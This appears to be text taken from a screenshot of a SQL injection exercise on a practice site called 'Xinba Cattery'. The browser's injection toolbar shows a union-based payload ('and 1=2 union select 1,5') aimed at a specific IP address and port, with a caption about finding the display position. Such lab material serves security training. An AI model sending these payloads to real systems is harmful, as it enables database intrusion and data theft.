 59.63.200.79:8003/?id=1 and 1=2 union select 1,5
首页
辛巴猫舍
XINBA CATTERY
5
© 2009 掌控者
查看器 控制台 调试器 网络 样式编
SQL XSS Encryption Encoding Other
http://59.63.200.79:8003/?id=1 and 1=2 union select 1,5
Load URL Split URL Execute!
POST Data Referer
找到显示位置